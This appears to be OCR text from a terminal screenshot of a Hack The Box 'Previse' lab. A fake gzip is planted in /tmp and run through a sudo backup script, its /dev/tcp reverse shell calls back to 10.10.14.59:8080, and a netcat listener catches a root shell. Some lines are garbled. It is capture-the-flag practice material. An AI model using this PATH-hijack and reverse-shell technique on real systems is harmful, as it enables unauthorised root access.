 root@previse: /tmp
m4lwhere@previse: /tmp 82x38
m4lwhere@previse:/tmp$ vim
Command 'vim' is available in '/usr/bin/vim'
The command could not be located because '/usr/bin' is not included in the PATH en
vironment variable.
vim: command not found
m4lwhere@previse:/tmp$ /usr/bin/gzip
-bash: /usr/bin/gzip: No such file or directory
m4lwhere@previse:/tmp$ /usr/bin/vim gzip
m4lwhere@previse:/tmp$ /usr/bin/sudo /opt/scripts/access_backup.sh
/tmp/date: line 3: bash: command not found
/tmp/gzip: connect: Connection refused
/tmp/gzip: line 2: /dev/tcp/10.10.14.59/8080: Connection refused
/tmp/date: line 3: bash: command not found
/tmp/gzip: connect: Connection refused
/tmp/gzip: line 2: /dev/tcp/10.10.14.59/8080: Connection refused
m4lwhere@previse:/tmp$ /usr/bin/sudo /opt/scripts/access_backup.sh
/tmp/date: line 3: bash: command not found
root@previse: /tmp 83x38
/tmp/gzip: line 2: bash: command not found
┌──(nmickel㉿eclipzzee-ThinkPadT480)-[~/HackTheBox/Previse/siteBackup]
└─$ nc -lnvp 8080
listening on [any] 8080 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 53790
CONNECT nexus-websocket-a.intercom.io:443 HTTP/1.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Proxy-Connection: keep-alive
Connection: keep-alive
Host: nexus-websocket-a.intercom.io:443
lx
nexus-websocket-a.intercom.io
#
hhttp/1.13ki
┌──(nmickel㉿eclipzzee-ThinkPadT480)-[~/HackTheBox/Previse/siteBackup]
└─$ nc -lnvp 8080 1 ⨯
listening on [any] 8080 ...
connect to [10.10.14.59] from (UNKNOWN) [10.10.11.104] 44178
bash: groups: command not found
Command 'lesspipe' is available in the following places
* /bin/lesspipe
* /usr/bin/lesspipe
The command could not be located because '/bin:/usr/bin' is not included in the PAT
H environment variable.
lesspipe: command not found
Command 'dircolors' is available in '/usr/bin/dircolors'
The command could not be located because '/usr/bin' is not included in the PATH env
ironment variable.
dircolors: command not found
root@previse:/tmp#